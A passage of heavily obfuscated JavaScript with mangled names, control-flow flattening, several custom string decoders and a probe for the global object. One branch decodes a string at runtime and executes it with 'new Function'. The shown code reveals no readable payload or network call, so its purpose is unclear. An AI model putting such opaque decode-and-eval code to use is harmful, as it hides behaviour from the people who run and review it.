UrlAIiP[_hX_RP]}ouIcdp(_hX_RP[Q1pEONC[0x5]]=[function(){return globalThis},function(){return ODC2qpY[\"xvrL8Z\"]},function(){return window},function(..._hX_RP){ouIcdp(_hX_RP[Q1pEONC[0x0]]=Q1pEONC[0x2],u5H5VZ2(De2Cpti),u5H5VZ2(TfVcYxe));function TfVcYxe(..._hX_RP){var TfVcYxe,De2Cpti;function*SBj48L(De2Cpti,SBj48L,IXu1P2={EQ6Q08F:{}}){while(De2Cpti+SBj48L!==-0x3a)with(IXu1P2.BgOGLZb||IXu1P2)switch(De2Cpti+SBj48L){case De2Cpti-0xe4:ouIcdp(_hX_RP[-Q1pEONC[De2Cpti+-0xfd]]=[],_hX_RP[Q1pEONC[0x28]]=Q1pEONC[De2Cpti+-0x12a],_hX_RP[Q1pEONC[0x32]]=Q1pEONC[0x2],_hX_RP[Q1pEONC[De2Cpti+-0xfb]]=-Q1pEONC[0x4]);for(_hX_RP[Q1pEONC[0x15]]=Q1pEONC[De2Cpti+-0x12a];_hX_RP[Q1pEONC[0x15]]<_hX_RP[Q1pEONC[De2Cpti+-0x101]];_hX_RP[Q1pEONC[0x15]]++){_hX_RP[Q1pEONC[0x30]]=_hX_RP[Q1pEONC[0x4]].indexOf(_hX_RP[Q1pEONC[De2Cpti+-0xfe]][_hX_RP[Q1pEONC[0x15]]]);if(_hX_RP[Q1pEONC[De2Cpti+-0xfc]]===-Q1pEONC[De2Cpti+-0x128])continue;if(_hX_RP[Q1pEONC[0x31]]<Q1pEONC[De2Cpti+-0x12a]){_hX_RP[Q1pEONC[De2Cpti+-0xfb]]=_hX_RP[Q1pEONC[De2Cpti+-0xfc]]}else{ouIcdp(_hX_RP[Q1pEONC[0x31]]+=_hX_RP[Q1pEONC[De2Cpti+-0xfc]]*Q1pEONC[De2Cpti+-0x116],_hX_RP[Q1pEONC[De2Cpti+-0x104]]|=_hX_RP[Q1pEONC[0x31]]<<_hX_RP[Q1pEONC[0x32]],_hX_RP[Q1pEONC[0x32]]+=(_hX_RP[Q1pEONC[0x31]]&Q1pEONC[0x2d])>Q1pEONC[0x15]?Q1pEONC[De2Cpti+-0x11a]:Q1pEONC[0x13]);do{ouIcdp(_hX_RP[-Q1pEONC[0x2f]].push(_hX_RP[Q1pEONC[0x28]]&Q1pEONC[0x10]),_hX_RP[Q1pEONC[De2Cpti+-0x104]]>>=Q1pEONC[De2Cpti+-0x121],_hX_RP[Q1pEONC[De2Cpti+-0xfa]]-=Q1pEONC[0xb])}while(_hX_RP[Q1pEONC[0x32]]>Q1pEONC[0x11]);_hX_RP[Q1pEONC[0x31]]=-Q1pEONC[De2Cpti+-0x128]}}if(_hX_RP[Q1pEONC[De2Cpti+-0xfb]]>-Q1pEONC[0x4]){ouIcdp(IXu1P2.BgOGLZb=IXu1P2.EQ6Q08F,De2Cpti+=-0x26e,SBj48L+=0x191);break}else{ouIcdp(IXu1P2.BgOGLZb=IXu1P2.EQ6Q08F,De2Cpti+=-0x26e,SBj48L+=0x2e1);break}case De2Cpti-0x39:case 0x9e:case-0x2c:ouIcdp(_hX_RP[Q1pEONC[De2Cpti+-0xfe]]=\"\"+(_hX_RP[Q1pEONC[0x2]]||\"\"),_hX_RP[Q1pEONC[De2Cpti+-0x101]]=_hX_RP[Q1pEONC[0x2e]].length,IXu1P2.BgOGLZb=IXu1P2.EQ6Q08F,SBj48L+=-0xab);break;case IXu1P2.EQ6Q08F.Ty5cxJ+0xc7:ouIcdp(IXu1P2.BgOGLZb=IXu1P2.EQ6Q08F,De2Cpti+=-0xfa,SBj48L+=0x144);break;case IXu1P2.EQ6Q08F.Ty5cxJ+-0x3f:case 0x60:ouIcdp(_hX_RP[-Q1pEONC[0x2f]].push((_hX_RP[Q1pEONC[0x28]]|_hX_RP[Q1pEONC[De2Cpti+0x173]]<<_hX_RP[Q1pEONC[0x32]])&Q1pEONC[0x10]),IXu1P2.BgOGLZb=IXu1P2.EQ6Q08F,SBj48L+=0x150);break;case 0x6:case De2Cpti-0x5a:ouIcdp(IXu1P2.EQ6Q08F.Ty5cxJ=-0xb3,_hX_RP[-Q1pEONC[0x2f]].push((_hX_RP[Q1pEONC[0x28]]|_hX_RP[Q1pEONC[0x31]]<<_hX_RP[Q1pEONC[0x32]])&Q1pEONC[0x10]),IXu1P2.BgOGLZb=IXu1P2.EQ6Q08F,De2Cpti+=-0x156,SBj48L+=0x257);break;case-0xc9:case-0xef:case 0x88:ouIcdp(IXu1P2.EQ6Q08F.Ty5cxJ=-0x56,_hX_RP[Q1pEONC[De2Cpti+-0x25]]=Q1pEONC[0x4],_hX_RP[Q1pEONC[0x4]]=\"\\u005e\\u0058\\u0048\\u0045\\u004b\\u0069\\u0068\\u0055\\u006b\\u0067\\u006f\\u0065\\u0074\\u0053\\u0046\\u006d\\u006e\\u0044\\u0043\\u0063\\u006c\\u0071\\u004e\\u006a\\u0072\\u0056\\u0066\\u004d\\u0054\\u0061\\u0050\\u0041\\u0059\\u0051\\u0049\\u004a\\u004c\\u0062\\u0070\\u0042\\u0060\\u002f\\u003d\\u0052\\u0073\\u002a\\u0057\\u0075\\u0039\\u0035\\u0064\\u004f\\u0047\\u005a\\u0021\\u002c\\u0022\\u0032\\u003a\\u0034\\u0033\\u0030\\u0076\\u0077\\u0031\\u0029\\u0025\\u0038\\u007b\\u007d\\u003b\\u0036\\u0023\\u003e\\u003f\\u0026\\u002e\\u007e\\u0028\\u0079\\u005d\\u0078\\u0037\\u005b\\u003c\\u007a\\u005f\\u0040\\u002b\\u007c\\u0024\",IXu1P2.BgOGLZb=IXu1P2.EQ6Q08F,De2Cpti+=0x107,SBj48L+=0xb5);break;default:return TfVcYxe=!0x0,_y_CzW(_hX_RP[-Q1pEONC[0x2f]]);case-0xf4:case De2Cpti- -0x21:ouIcdp(IXu1P2.BgOGLZb=IXu1P2.wTGMQIV,De2Cpti+=0x6d,SBj48L+=-0x10f);break}}ouIcdp(TfVcYxe=void 0x0,De2Cpti=SBj48L(0x25,-0xee).next().value);if(TfVcYxe){return De2Cpti}}function De2Cpti(..._hX_RP){var De2Cpti,SBj48L;function*IXu1P2(SBj48L,IXu1P2,LgmTbU,hldQk0,eEcYpuj={ZROKa3:{}}){while(SBj48L+IXu1P2+LgmTbU+hldQk0!==-0x14)with(eEcYpuj.BDjVp0||eEcYpuj)switch(SBj48L+IXu1P2+LgmTbU+hldQk0){case IXu1P2-0xbf:ouIcdp(eEcYpuj.BDjVp0=eEcYpuj.ZROKa3,SBj48L+=0x11b,LgmTbU+=0x57,hldQk0+=-0x37);break;case 0x62:ouIcdp(eEcYpuj.BDjVp0=eEcYpuj.ZROKa3,SBj48L+=-0x1ab,IXu1P2+=0xda,LgmTbU+=0x59,hldQk0+=0x83);break;case-0x5d:case IXu1P2-0x20:case 0xb0:ouIcdp(eEcYpuj.BDjVp0=eEcYpuj.ZROKa3,SBj48L+=-0x113,LgmTbU+=0xc4,hldQk0+=0xeb);break;case eEcYpuj.ZROKa3.S6hcMV+0x13b:ouIcdp([eEcYpuj.ZROKa3.S6hcMV,eEcYpuj.ZROKa3.U2YbCMm]=[0x18,0xe6],eEcYpuj.BDjVp0=eEcYpuj.abnjexm,IXu1P2+=-0x161,LgmTbU+=0x107);break;default:case 0x1f:case 0x5d:return De2Cpti=!0x0,UrlAIiP[_hX_RP[Q1pEONC[SBj48L+0x9]]];case eEcYpuj.ZROKa3.S6hcMV+0x162:case-0x3d:return De2Cpti=!0x0,UrlAIiP[_hX_RP[Q1pEONC[SBj48L+0xe8]]]=TfVcYxe(FVr7tb4[_hX_RP[Q1pEONC[0x2]]]);case-0x5a:case-0x82:case 0x4f:ouIcdp(eEcYpuj.BDjVp0=eEcYpuj.HJezAq,SBj48L+=0xe,IXu1P2+=-0xd3,LgmTbU+=0x16a,hldQk0+=-0x37);break;case SBj48L-0x1d0:ouIcdp([eEcYpuj.ZROKa3.S6hcMV,eEcYpuj.ZROKa3.U2YbCMm]=[-0xf5,-0x78],_hX_RP[Q1pEONC[0x0]]=Q1pEONC[SBj48L+-0xf3]);if(typeof UrlAIiP[_hX_RP[Q1pEONC[SBj48L+-0xf5]]]===HEgQOx(Q1pEONC[0x2])){ouIcdp(eEcYpuj.BDjVp0=eEcYpuj.ZROKa3,SBj48L+=-0x1dd,IXu1P2+=0x39e,LgmTbU+=-0x6b,hldQk0+=-0x10);break}else{ouIcdp(eEcYpuj.BDjVp0=eEcYpuj.ZROKa3,SBj48L+=-0xfe,IXu1P2+=0x20f,LgmTbU+=-0x6b,hldQk0+=0x52);break}}}ouIcdp(De2Cpti=void 0x0,SBj48L=IXu1P2(0xf7,-0x2fa,0xcd,0x5d).next().value);if(De2Cpti){return SBj48L}}return new Function(De2Cpti(Q1pEONC[0x33]))()}],_hX_RP[-Q1pEONC[0x34]]=Q1pEONC[0x1c],_hX_RP[-Q1pEONC[0x35]]=[]);try{ouIcdp(u5H5VZ2(IXu1P2),u5H5VZ2(SBj48L));function SBj48L(..._hX_RP){var TfVcYxe,De2Cpti;function*SBj48L(De2Cpti,SBj48L,IXu1P2,LgmTbU={HGziHm:{}}){while(De2Cpti+SBj48L+IXu1P2!==-0x50)with(LgmTbU.GHGERV1||LgmTbU)switch(De2Cpti+SBj48L+IXu1P2){default:case 0x6:ouIcdp(_hX_RP[Q1pEONC[0xd]].push((_hX_RP[Q1pEONC[0x37]]|_hX_RP[Q1pEONC[0x31]]<<_hX_RP[Q1pEONC[0x32]])&Q1pEONC[0x10]),LgmTbU.GHGERV1=LgmTbU.HGziHm,De2Cpti+=-0xee,SBj48L+=-0xee,IXu1P2+=0x151);break;case LgmTbU.HGziHm.i6wOON+0x5a:return TfVcYxe=!0x0,_y_CzW(_hX_RP[Q1pEONC[0xd]]);case 0xc1:case 0x1e:for(_hX_RP[Q1pEONC[0xb]]=Q1pEONC[0x2];_hX_RP[Q1pEONC[0xb]]<_hX_RP[-Q1pEONC[SBj48L+-0x66]];_hX_RP[Q1pEONC[0xb]]++){_hX_RP[Q1pEONC[0x12]]=_hX_RP[Q1pEONC[0x5]].indexOf(_hX_RP[Q1pEONC[0x2e]][_hX_RP[Q1pEONC[0xb]]]);if(_hX_RP[Q1pEONC[0x12]]===-Q1pEONC[0x4])continue;if(_hX_RP[Q1pEONC[0x31]]<Q1pEONC[SBj48L+-0x9a]){_hX_RP[Q1pEONC[0x31]]=_hX_RP[Q1pEONC[0x12]]}else{ouIcdp(_hX_RP[Q1pEONC[0x31]]+=_hX_RP[Q1pEONC[0x12]]*Q1pEONC[0x16],_hX_RP[Q1pEONC[0x37]]|=_hX_RP[Q1pEONC[0x31]]<<_hX_RP[Q1pEONC[0x32]],_hX_RP[Q1pEONC[SBj48L+-0x6a]]+=(_hX_RP[Q1pEONC[0x31]]&Q1pEONC[0x2d])>Q1pEONC[0x15]?Q1pEONC[De2Cpti+0xd0]:Q1pEONC[0x13]);do{ouIcdp(_hX_RP[Q1pEONC[De2Cpti+0xcb]].push(_hX_RP[Q1pEONC[0x37]]&Q1pEONC[0x10]),_hX_RP[Q1pEONC[0x37]]>>=Q1pEONC[0xb],_hX_RP[Q1pEONC[De2Cpti+0xf0]]-=Q1pEONC[0xb])}while(_hX_RP[Q1pEONC[0x32]]>Q1pEONC[0x11]);_hX_RP[Q1pEONC[0x31]]=-Q1pEONC[SBj48L+-0x98]}}if(_hX_RP[Q1pEONC[0x31]]>-Q1pEONC[0x4]){ouIcdp(LgmTbU.GHGERV1=LgmTbU.HGziHm,De2Cpti+=0x3d,SBj48L+=-0x127,IXu1P2+=0x76);break}else{ouIcdp(LgmTbU.GHGERV1=LgmTbU.HGziHm,De2Cpti+=0x23,SBj48L+=-0x127,IXu1P2+=0x5f);break}case-0x56:case-0xc9:ouIcdp(_hX_RP[Q1pEONC[SBj48L+0x98]].push((_hX_RP[Q1pEONC[0x37]]|_hX_RP[Q1pEONC[0x31]]<<_hX_RP[Q1pEONC[0x32]])&Q1pEONC[SBj48L+0x9b]),LgmTbU.GHGERV1=LgmTbU.HGziHm,De2Cpti+=-0x1a,IXu1P2+=-0x17);break;case IXu1P2- -0xc6:case 0x14:ouIcdp(_hX_RP[Q1pEONC[SBj48L+-0x189]]=Q1pEONC[SBj48L+-0x1b9],_hX_RP[Q1pEONC[0x31]]=-Q1pEONC[0x4],LgmTbU.GHGERV1=LgmTbU.HGziHm,De2Cpti+=0x335,SBj48L+=-0x25a);break;case SBj48L-0x1a6:case-0x85:case 0xd5:ouIcdp(_hX_RP[Q1pEONC[0xd]]=[],_hX_RP[Q1pEONC[0x37]]=Q1pEONC[SBj48L+-0x1b9],LgmTbU.GHGERV1=LgmTbU.HGziHm,De2Cpti+=-0x2);break;case IXu1P2-0x31:ouIcdp(_hX_RP[Q1pEONC[De2Cpti+-0x53]]=Q1pEONC[0x4],_hX_RP[Q1pEONC[0x5]]=\"\\u0039\\u0057\\u0048\\u0058\\u0044\\u0053\\u0046\\u0060\\u003c\\u0056\\u007c\\u005e\\u004c\\u0031\\u006c\\u003e\\u004e\\u0029\\u0040\\u0023\\u0077\\u0059\\u004a\\u0028\\u006b\\u0073\\u006e\\u0026\\u0054\\u003f\\u0035\\u0034\\u005b\\u006f\\u0063\\u0067\\u0066\\u006d\\u0076\\u0021\\u002a\\u0033\\u0036\\u004d\\u007a\\u0038\\u0032\\u005d\\u0071\\u0050\\u003d\\u0049\\u0042\\u003a\\u0078\\u0041\\u0075\\u0024\\u002c\\u007e\\u0055\\u005a\\u0025\\u0052\\u0068\\u0064\\u0061\\u0022\\u006a\\u002b\\u0079\\u0030\\u0045\\u0037\\u0070\\u004f\\u007d\\u0051\\u0065\\u0043\\u002e\\u0072\\u002f\\u004b\\u005f\\u0047\\u007b\\u0069\\u0062\\u0074\\u003b\",_hX_RP[Q1pEONC[0x2e]]=\"\"+(_hX_RP[Q1pEONC[0x2]]||\"\"),_hX_RP[-Q1pEONC[0x36]]=_hX_RP[Q1pEONC[0x2e]].length,LgmTbU.GHGERV1=LgmTbU.HGziHm,De2Cpti+=-0x146,SBj48L+=0x23f,IXu1P2+=-0x4f);break;case-0x83:ouIcdp(LgmTbU.HGziHm.i6wOON=-0xe1,_hX_RP[Q1pEONC[0x0]]=Q1pEONC[De2Cpti+-0xae],_hX_RP[Q1pEONC[SBj48L+0x45]]=\"\\u0039\\u0057\\u0048\\u0058\\u0044\\u0053\\u0046\\u0060\\u003c\\u0056\\u007c\\u005e\\u004c\\u0031\\u006c\\u003e\\u004e\\u0029\\u0040\\u0023\\u0077\\u0059\\u004a\\u0028\\u006b\\u0073\\u006e\\u0026\\u0054\\u003f\\u0035\\u0034\\u005b\\u006f\\u0063\\u0067\\u0066\\u006d\\u0076\\u0021\\u002a\\u0033\\u0036\\u004d\\u007a\\u0038\\u0032\\u005d\\u0071\\u0050\\u003d\\u0049\\u0042\\u003a\\u0078\\u0041\\u0075\\u0024\\u002c\\u007e\\u0055\\u005a\\u0025\\u0052\\u0068\\u0064\\u0061\\u0022\\u006a\\u002b\\u0079\\u0030\\u0045\\u0037\\u0070\\u004f\\u007d\\u0051\\u0065\\u0043\\u002e\\u0072\\u002f\\u004b\\u005f\\u0047\\u007b\\u0069\\u0062\\u0074\\u003b\",_hX_RP[Q1pEONC[SBj48L+0x6e]]=\"\"+(_hX_RP[Q1pEONC[0x2]]||\"\"),_hX_RP[-Q1pEONC[0x36]]=_hX_RP[Q1pEONC[0x2e]].length,LgmTbU.GHGERV1=LgmTbU.HGziHm,De2Cpti+=-0x1a5,SBj48L+=0x1fb,IXu1P2+=0x42);break;case-0x2a:case De2Cpti-0xd3:ouIcdp(LgmTbU.HGziHm.i6wOON=-0x5c,LgmTbU.GHGERV1=LgmTbU.HGziHm,De2Cpti+=-0x1ae,SBj48L+=0x1c1,IXu1P2+=0x1a);break;case SBj48L- -0x18d:case 0xda:for(_hX_RP[Q1pEONC[De2Cpti+-0x235]]=Q1pEONC[SBj48L+0xa1];_hX_RP[Q1pEONC[0xb]]<_hX_RP[-Q1pEONC[0x36]];_hX_RP[Q1pEONC[0xb]]++){_hX_RP[Q1pEONC[0x12]]=_hX_RP[Q1pEONC[0x5]].indexOf(_hX_RP[Q1pEONC[De2Cpti+-0x212]][_hX_RP[Q1pEONC[0xb]]]);if(_hX_RP[Q1pEONC[0x12]]===-Q1pEONC[0x4])continue;if(_hX_RP[Q1pEONC[De2Cpti+-0x20f]]<Q1pEONC[0x2]){_hX_RP[Q1pEONC[SBj48L+0xd0]]=_hX_RP[Q1pEONC[0x12]]}else{ouIcdp(_hX_RP[Q1pEONC[SBj48L+0xd0]]+=_hX_RP[Q1pEONC[0x12]]*Q1pEONC[De2Cpti+-0x22a],_hX_RP[Q1pEONC[0x37]]|=_hX_RP[Q1pEONC[0x31]]<<_hX_RP[Q1pEONC[SBj48L+0xd1]],_hX_RP[Q1pEONC[0x32]]+=(_hX_RP[Q1pEONC[0x31]]&Q1pEONC[0x2d])>Q1pEONC[0x15]?Q1pEONC[0x12]:Q1pEONC[De2Cpti+-0x22d]);do{ouIcdp(_hX_RP[Q1pEONC[De2Cpti+-0x233]].push(_hX_RP[Q1pEONC[SBj48L+0xd6]]&Q1pEONC[0x10]),_hX_RP[Q1pEONC[0x37]]>>=Q1pEONC[0xb],_hX_RP[Q1pEONC[De2Cpti+-0x20e]]-=Q1pEONC[SBj48L+0xaa])}while(_hX_RP[Q1pEONC[0x32]]>Q1pEONC[0x11]);_hX_RP[Q1pEONC[0x31]]=-Q1pEONC[SBj48L+0xa3]}}if(_hX_RP[Q1pEONC[De2Cpti+-0x20f]]>-Q1pEONC[SBj48L+0xa3]){ouIcdp(LgmTbU.GHGERV1=LgmTbU.HGziHm,De2Cpti+=-0x2c1,SBj48L+=0x14,IXu1P2+=0x169);break}else{ouIcdp(LgmTbU.GHGERV1=LgmTbU.HGziHm,De2Cpti+=-0x2db,SBj48L+=0x14,IXu1P2+=0x152);break}case LgmTbU.HGziHm.i6wOON+0x2f:ouIcdp(LgmTbU.HGziHm.i6wOON=-0x9f,LgmTbU.GHGERV1=LgmTbU.HGziHm,De2Cpti+=-0x154,SBj48L+=-0x85,IXu1P2+=0x204);break}}ouIcdp(TfVcYxe=void 0x0,De2Cpti=SBj48L(0xb2,-0x40,-0xf5).next().value);if(TfVcYxe){return De2Cpti}}function IXu1P2(..._hX_RP){_hX_RP[Q1pEONC[0x0]]=Q1pEONC[0x4];if(typeof UrlAIiP[_hX_RP[Q1pEONC[0x2]]]===HEgQOx(Q1pEONC[0x2])){return UrlAIiP[_hX_RP[Q1pEONC[0x2]]]=SBj48L(FVr7tb4[_hX_RP[Q1pEONC[0x2]]])}return UrlAIiP[_hX_RP[Q1pEONC[0x2]]]}ouIcdp(_hX_RP[-Q1pEONC[0x34]]=Object,_hX_RP[-Q1pEONC[0x35]][dwbbRz5(Q1pEONC[0x38])](\"\"[IXu1P2(Q1pEONC[0x39])+IXu1P2(Q1pEONC[0x3a])][IXu1P2(Q1pEONC[0x3b])][IXu1P2(Q1pEONC[0x3c])]))}catch(LgmTbU){}KytL7xU:for(_hX_RP[Q1pEONC[0xa]]=Q1pEONC[0x2];_hX_RP[Q1pEONC[0xa]]<_hX_RP[Q1pEONC[0x5]][dwbbRz5(Q1pEONC[0x3d])];_hX_RP[Q1pEONC[0xa]]++)try{_hX_RP[-Q1pEONC[0x34]]=_hX_RP[Q1pEONC[0x5]][_hX_RP[Q1pEONC[0xa]]]();for(_hX_RP[Q1pEONC[0x37]]=Q1pEONC[0x2];_hX_RP[Q1pEONC[0x37]]<_hX_RP[-Q1pEONC[0x35]][dwbbRz5(Q1pEONC[0x3d])];_hX_RP[Q1pEONC[0x37]]++){u5H5VZ2(hldQk0);function hldQk0(..._hX_RP){ouIcdp(_hX_RP[Q1pEONC[0x0]]=Q1pEONC[0x4],_hX_RP[Q1pEONC[0x4]]=\"\\x7a\\x4e\\x4f\\x58\\x59\\x63\\x56\\x50\\x6e\\x4d\\x48\\x2b\\x3d\\x31\\x4b\\x34\\x5a\\x62\\x3c\\x4c\\x73\\x55\\x5b\\x41\\x3b\\x60\\x38\\x26\\x5d\\x72\\x49\\x44\\x7c\\x2f\\x6b\\x4a\\x25\\x32\\x74\\x3f\\x78\\x42\\x71\\x57\\x53\\x2c\\x7b\\x76\\x7e\\x5f\\x6a\\x51\\x43\\x68\\x3a\\x64\\x21\\x22\\x7d\\x61\\x29\\x33\\x6c\\x67\\x52\\x79\\x45\\x65\\x40\\x39\\x69\\x5e\\x35\\x36\\x46\\x37\\x54\\x30\\x75\\x3e\\x23\\x28\\x47\\x2e\\x6d\\x70\\x24\\x6f\\x66\\x77\\x2a\",_hX_RP[Q1pEONC[0x1]]=\"\"+(_hX_RP[Q1pEONC[0x2]]||\"\"),_hX_RP[Q1pEONC[0x2b]]=_hX_RP[Q1pEONC[0x1]].length,_hX_RP[Q1pEONC[0x3f]]=[],_hX_RP[Q1pEONC[0x28]]=Q1pEONC[0x2],_hX_RP[Q1pEONC[0x32]]=Q1pEONC[0x2],_hX_RP[Q1pEONC[0x11]]=-Q1pEONC[0x4]);for(_hX_RP[Q1pEONC[0xb]]=Q1pEONC[0x2];_hX_RP[Q1pEONC[0xb]]<_hX_RP[Q1pEONC[0x2b]];_hX_RP[Q1pEONC[0xb]]++){_hX_RP[Q1pEONC[0x3e]]=_hX_RP[Q1pEONC[0x4]].indexOf(_hX_RP[Q1pEONC[0x1]][_hX_RP[Q1pEONC[0xb]]]);if(_hX_RP[Q1pEONC[0x3e]]===-Q1pEONC[0x4])continue;if(_hX_RP[Q1pEONC[0x11]]<Q1pEONC[0x2]){_hX_RP[Q1pEONC[0x11]]=_hX_RP[Q1pEONC[0x3e]]}else{ouIcdp(_hX_RP[Q1pEONC[0x11]]+=_hX_RP[Q1pEONC[0x3e]]*Q1pEONC[0x16],_hX_RP[Q1pEONC[0x28]]|=_hX_RP[Q1pEONC[0x11]]<<_hX_RP[Q1pEONC[0x32]],_hX_RP[Q1pEONC[0x32]]+=(_hX_RP[Q1pEONC[0x11]]&Q1pEONC[0x2d])>Q1pEONC[0x15]?Q1pEONC[0x12]:Q1pEONC[0x13]);do{ouIcdp(_hX_RP[Q1pEONC[0x3f]].push(_hX_RP[Q1pEONC[0x28]]&Q1pEONC[0x10]),_hX_RP[Q1pEONC[0x28]]>>=Q1pEONC[0xb],_hX_RP[Q1pEONC[0x32]]-=Q1pEONC[0xb])}while(_hX_RP[Q1pEONC[0x32]]>Q1pEONC[0x11]);_hX_RP[Q1pEONC[0x11]]=-Q1pEONC[0x4]}}if(_hX_RP[Q1pEONC[0x11]]>-Q1pEONC[0x4]){_hX_RP[Q1pEONC[0x3f]].push((_hX_RP[Q1pEONC[0x28]]|_hX_RP[Q1pEONC[0x11]]<<_hX_RP[Q1pEONC[0x32]])&Q1pEONC[0x10])}return _y_CzW(_hX_RP[Q1pEONC[0x3f]])}function eEcYpuj(_hX_RP){if(typeof UrlAIiP[_hX_RP]===HEgQOx(Q1pEONC[0x2])){return UrlAIiP[_hX_RP]=hldQk0(FVr7tb4[_hX_RP])}return UrlAIiP[_hX_RP]}if(typeof _hX_RP[-Q1pEONC[0x34]][_hX_RP[-Q1pEONC[0x35]][_hX_RP[Q1pEONC[0x37]]]]===eEcYpuj(Q1pEONC[0x3])+eEcYpuj(Q1pEONC[0x40]))continue KytL7xU}return _hX_RP[-Q1pEONC[0x34]]}catch(LgmTbU){}if(!(De2Cpti(Q1pEONC[0x41])in JUlrF0S)){return _hX_RP[-Q1pEONC[0x34]]||this}else{ouIcdp(u5H5VZ2(ixnm1Cq),u5H5VZ2(secmODa));function secmODa(..._hX_RP){ouIcdp(_hX_RP[Q1pEONC[0x0]]=Q1pEONC[0x4],_hX_RP[Q1pEONC[0x4]]=\"\\x5d\\x49\\x41\\x55\\x66\\x46\\x3a\\x5e\\x74\\x50\\x2a\\x70\\x77\\x6b\\x58\\x47\\x6a\\x28\\x25\\x42\\x78\\x76\\x79\\x3b\\x65\\x52\\x3e\\x63\\x72\\x23\\x4e\\x37\\x57\\x40\\x35\\x21\\x29\\x5b\\x7e\\x4d\\x53\\x44\\x5f\\x4a\\x26\\x33\\x4c\\x6c\\x3d\\x51\\x36\\x54\\x2f\\x34\\x59\\x32\\x68\\x67\\x6d\\x64\\x3c\\x5a\\x45\\x73\\x7c\\x7a\\x4f\\x31\\x6e\\x4b\\x24\\x7d\\x2e\\x2c\\x30\\x56\\x38\\x48\\x75\\x62\\x69\\x61\\x71\\x2b\\x7b\\x60\\x39\\x22\\x43\\x3f\\x6f\",_hX_RP[Q1pEONC[0x1]]=\"\"+(_hX_RP[Q1pEONC[0x2]]||\"\"),_hX_RP[-Q1pEONC[0x42]]=_hX_RP[Q1pEONC[0x1]].length,_hX_RP[Q1pEONC[0xd]]=[],_hX_RP[Q1pEONC[0x28]]=Q1pEONC[0x2],_hX_RP[Q1pEONC[0x1e]]=Q1pEONC[0x2],_hX_RP[-Q1pEONC[0x39]]=-Q1pEONC[0x4]);for(_hX_RP[-Q1pEONC[0x43]]=Q1pEONC[0x2];_hX_RP[-Q1pEONC[0x43]]<_hX_RP[-Q1pEONC[0x42]];_hX_RP[-Q1pEONC[0x43]]++){_hX_RP[Q1pEONC[0x44]]=_hX_RP[Q1pEONC[0x4]].indexOf(_hX_RP[Q1pEONC[0x1]][_hX_RP[-Q1pEONC[0x43]]]);if(_hX_RP[Q1pEONC[0x44]]===-Q1pEONC[0x4])continue;if(_hX_RP[-Q1pEONC[0x39]]<Q1pEONC[0x2]){_hX_RP[-Q1pEONC[0x39]]=_hX_RP[Q1pEONC[0x44]]}else{ouIcdp(_hX_RP[-Q1pEONC[0x39]]+=_hX_RP[Q1pEONC[0x44]]*Q1pEONC[0x16],_hX_RP[Q1pEONC[0x28]]|=_hX_RP[-Q1pEONC[0x39]]<<_hX_RP[Q1pEONC[0x1e]],_hX_RP[Q1pEONC[0x1e]]+=(_hX_RP[-Q1pEONC[0x39]]&Q1pEONC[0x2d])>Q1pEONC[0x15]?Q1pEONC[0x12]:Q1pEONC[0x13]);do{ouIcdp(_hX_RP[Q1pEONC[0xd]].push(_hX_RP[Q1pEONC[0x28]]&Q1pEONC[0x10]),_hX_RP[Q1pEONC[0x28]]>>=Q1pEONC[0xb],_hX_RP[Q1pEONC[0x1e]]-=Q1pEONC[0xb])}while(_hX_RP[Q1pEONC[0x1e]]>Q1pEONC[0x11]);_hX_RP[-Q1pEONC[0x39]]=-Q1pEONC[0x4]}}if(_hX_RP[-Q1pEONC[0x39]]>-Q1pEONC[0x4]){_hX_RP[Q1pEONC[0xd]].push((_hX_RP[Q1pEONC[0x28]]|_hX_RP[-Q1pEONC[0x39]]<<_hX_RP[Q1pEONC[0x1e]])&Q1pEONC[0x10])}return _y_CzW(_hX_RP[Q1pEONC[0xd]])}function ixnm1Cq(..._hX_RP){_hX_RP[Q1pEONC[0x0]]=Q1pEONC[0x4];if(typeof UrlAIiP[_hX_RP[Q1pEONC[0x2]]]===HEgQOx(Q1pEONC[0x2])){return UrlAIiP[_hX_RP[Q1pEONC[0x2]]]=secmODa(FVr7tb4[_hX_RP[Q1pEONC[0x2]]])}return UrlAIiP[_hX_RP[Q1pEONC[0x2]]]}return ixnm1Cq(Q1pEONC[0x45])}}function Mf_bP5n(..._hX_RP){ouIcdp(_hX_RP[Q1pEONC[0x0]]=Q1pEONC[0x4],u5H5VZ2(De2Cpti),u5H5VZ2(TfVcYxe));function TfVcYxe(..._hX_RP){ouIcdp(_hX_RP[Q1pEONC[0x0]]=Q1pEONC[0x4],_hX_RP[Q1pEONC[0x5]]=\"\\u0079\\u0022\\u0031\\u0057\\u0048\\u0042\\u0060\\u0054\\u0050\\u0064\\u0061\\u003a\\u003b\\u0065\\u004d\\u0056\\u003c\\u0071\\u004a\\u0037\\u005a\\u006a\\u0069\\u0034\\u0029\\u0073\\u006b\\u0075\\u003f\\u0052\\u004c\\u002f\\u0025\\u002a\\u0067\\u0077\\u0028\\u0072\\u0068\\u0043\\u0023\\u0032\\u0026\\u0062\\u0059\\u004e\\u0049\\u007b\\u006d\\u005d\\u007a\\u007e\\u0078\\u0045\\u0044\\u0066\\u007c\\u0074\\u005b\\u0030\\u006f\\u006e\\u003e\\u0063\\u0033\\u0040\\u0076\\u002b\\u002c\\u002e\\u006c\\u0035\\u004b\\u0046\\u0036\\u0070\\u005e\\u0039\\u0038\\u0051\\u0021\\u0024\\u0058\\u0041\\u0047\\u0055\\u0053\\u004f\\u005f\\u007d\\u003d\",_hX_RP[-Q1pEONC[0x14]]=\"\"+(_hX_RP[Q1pEONC[0x2]]||\"\"),_hX_RP[Q1pEONC[0xa]]=_hX_RP[-Q1pEONC[0x14]].length,_hX_RP[Q1pEONC[0xd]]=[],_hX_RP[Q1pEONC[0x37]]=Q1pEONC[0x2],_hX_RP[Q1pEONC[0x9]]=Q1pEONC[0x2],_hX_RP[Q1pEONC[0x11]]=-Q1pEONC[0x4]);for(_hX_RP[Q1pEONC[0x46]]=Q1pEONC[0x2];_hX_RP[Q1pEONC[0x46]]<_hX_RP[Q1pEONC[0xa]];_hX_RP[Q1pEONC[0x46]]++){_hX_RP[Q1pEONC[0x30]]=_hX_RP[Q1pEONC[0x5]].indexOf(_hX_RP[-Q1pEONC[0x14]][_hX_RP[Q1pEONC[0x46]]]);if(_hX_RP[Q1pEONC[0x30]]===-Q1pEONC[0x4])continue;if(_hX_RP[Q1pEONC[0x11]]<Q1pEONC[0x2]){_hX_RP[Q1pEONC[0x11]]=_hX_RP[Q1pEONC[0x30]]}else{ouIcdp(_hX_RP[Q1pEONC[0x11]]+=_hX_RP[Q1pEONC[0x30]]*Q1pEONC[0x16],_hX_RP[Q1pEONC[0